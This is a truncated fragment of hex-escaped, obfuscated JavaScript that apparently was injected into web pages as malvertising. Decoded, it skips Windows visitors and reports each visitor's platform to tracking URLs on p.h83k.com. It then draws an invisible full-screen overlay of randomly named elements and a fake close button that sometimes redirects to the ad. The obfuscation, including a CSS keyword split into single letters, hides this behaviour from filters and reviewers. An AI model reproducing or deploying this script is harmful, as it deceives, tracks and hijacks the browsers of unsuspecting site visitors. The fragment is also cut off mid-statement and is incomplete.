2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x68\x6d\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x61\x32\x31\x33\x77\x76\x25\x32\x42\x7a\x25\x32\x42\x4f\x48\x62\x43\x6b\x78\x69\x74\x25\x32\x42\x66\x66\x75\x41\x34\x42\x70\x32\x72\x5a\x37\x54\x25\x32\x46\x66\x74\x4a\x79\x74\x45\x4c\x6e\x4b\x79\x50\x6b\x41\x48\x67\x42\x65\x43\x53\x33\x70\x74\x7a\x58\x35\x49\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x69\x67\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x30\x64\x30\x37\x4f\x79\x51\x4c\x79\x4e\x42\x71\x48\x57\x47\x25\x32\x42\x47\x44\x79\x52\x77\x50\x53\x42\x65\x55\x6a\x48\x4c\x6e\x25\x32\x46\x25\x32\x42\x25\x32\x46\x6d\x53\x67\x77\x35\x35\x44\x78\x46\x49\x4b\x49\x52\x76\x58\x73\x52\x44\x45\x30\x68\x6e\x45\x4c\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x67\x78\x6b\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x36\x66\x63\x72\x39\x36\x39\x75\x54\x69\x31\x79\x61\x56\x78\x57\x6f\x25\x32\x42\x45\x72\x6a\x58\x52\x52\x43\x4f\x50\x76\x45\x70\x59\x56\x36\x49\x44\x66\x52\x4c\x55\x70\x63\x62\x78\x79\x55\x43\x38\x7a\x4c\x34\x54\x76\x33\x30\x31\x49\x7a\x67\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x69\x76\x77\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x32\x33\x34\x64\x71\x25\x32\x42\x35\x58\x4b\x47\x31\x25\x32\x46\x62\x71\x30\x50\x55\x6f\x51\x25\x32\x42\x4f\x6c\x6d\x6e\x47\x69\x75\x44\x76\x6b\x4d\x7a\x63\x71\x73\x6c\x45\x41\x76\x6b\x56\x31\x67\x25\x32\x42\x56\x33\x33\x4c\x48\x6a\x6f\x75\x4d\x32\x74\x51\x66\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x74\x79\x6c\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x41\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x69\x6e\x6e\x2c\x20\x4f\x69\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6e\x6e\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x78\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x78\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x3d\x20\x69\x6e\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x4f\x69\x64\x20\x3d\x3d\x20\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x6f\x63\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x74\x6d\x6c\x22\x29\x5b\x30\x5d\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x4f\x69\x64\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x74\x68\x75\x6d\x62\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x61\x75\x72\x6c\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x61\x6e\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x63\x68\x61\x6e\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x61\x2e\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x6f\x6e\x74\x20\x3d\x20\x27\x27\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x74\x6f\x70\x3a\x35\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x70\x79\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d